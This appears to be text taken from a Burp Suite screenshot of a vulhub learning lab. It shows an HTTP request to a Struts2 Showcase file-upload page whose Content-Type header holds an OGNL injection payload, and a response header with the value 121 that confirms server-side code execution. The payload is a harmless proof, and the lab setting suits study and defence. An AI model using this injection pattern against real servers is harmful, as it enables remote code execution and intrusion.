 Send Cancel < > Target: http://192.168.0.10
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /doUpload.action HTTP/1.1
2 Host: 192.168.0.109:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',11*1
1)}.multipart/form-data
8 boundary=---------------------------114243052631754500172732501383
9 Content-Length: 341
10 Origin: http://192.168.0.109:8080
11 Connection: close
12 Referer: http://192.168.0.109:8080/
13 Cookie: JSESSIONID=1fapizhyzw2by270nccnmhjxc
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------114243052631754500172732501383
17 Content-Disposition: form-data; name="upload"; filename=""
18 Content-Type: application/octet-stream
19
20
21 -----------------------------114243052631754500172732501383
22 Content-Disposition: form-data; name="caption"
23
24
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 07:04:00 GMT
3 vulhub: 121
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Server: Jetty(9.2.11.v20150529)
7
8
9
10 <html>
11 <head>
12 <title>
Struts2 Showcase - Fileupload sample
</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>
Fileupload sample
</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
安全初学者